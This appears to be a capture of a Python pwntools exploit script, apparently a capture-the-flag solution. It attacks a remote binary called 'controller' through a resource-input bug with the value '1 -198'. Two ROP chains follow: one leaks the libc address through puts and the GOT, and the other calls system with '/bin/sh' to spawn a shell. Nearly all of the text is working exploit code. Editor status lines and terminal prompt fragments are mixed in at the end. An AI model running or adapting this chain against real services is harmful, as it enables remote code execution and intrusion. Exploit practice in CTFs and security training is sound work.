 #!/usr/bin/python3
from pwn import *
from time import *
import sys
from struct import pack
context.terminal = ['bash', '-e', 'sh', '-c']
#                          loading all needed files
#=========================================================================================+
binary = ELF('./controller')                          # loading the binary into pwntools  |
context.binary = binary                               # loading settings                  |
p = remote(IP, PORT)                                  #                                   |
#p = process(binary.path)                             #                                   |
libc = ELF('/usr/lib/x86_64-linux-gnu/libc-2.31.so')  # loading libc                      |
#=========================================================================================+
p.sendlineafter('Insert the amount of 2 different types of recources: ', '1 -198')
p.sendlineafter('>', '3')
log.info("generating payload to leak libc")
#======================= PAYLOAD TO LEAK LIBC ADDR ===========================+
laPayload  = b'\x79' * 40               # padding                             |
laPayload += p64(0x00000000004011d3)    # pop rdi; ret                        |
laPayload += p64(binary.got.puts)       # libc / glibc func addr given by LD  |
laPayload += p64(binary.plt.puts)       # local puts addr                     |
laPayload += p64(0x0000000000401066)    # calculator addr                     |
#=============================================================================+
p.sendlineafter('>', laPayload)
p.recvuntil('reported!\n')
puts_addr = p.recv(6)
libc.address = u64(puts_addr + b'\x00\x00') - libc.sym.puts # calculating libc addr
log.info("puts: " + hex(u64(puts_addr + b'\x00\x00')))
log.info("libc: " + hex(libc.address))
p.sendlineafter('\nInsert the amount of 2 different types of recources:', '1 -198')
p.sendlineafter('>', '3')
log.info("generating main payload")
#======================= MAIN PAYLOAD CALLING "SYSTEM" FUNCTION ========================+
payload  = b'\x79' * 40                               # padding                         |
payload += p64(0x00000000004011d4)                    # to keep correct stack alignment |
payload += p64(0x00000000004011d3)                    # pop rdi; ret                    |
payload += p64(libc.address + 0x18a156)               # /bin/sh string                  |
payload += p64(libc.address + 0x48e50)                # system function                 |
#=======================================================================================+
1,1 Top
ret2me@fedora:/tmp/AboutMe ret2me@fedora:/tmp/AboutMe ret2me@fedora:/tmp/WriteUps/writ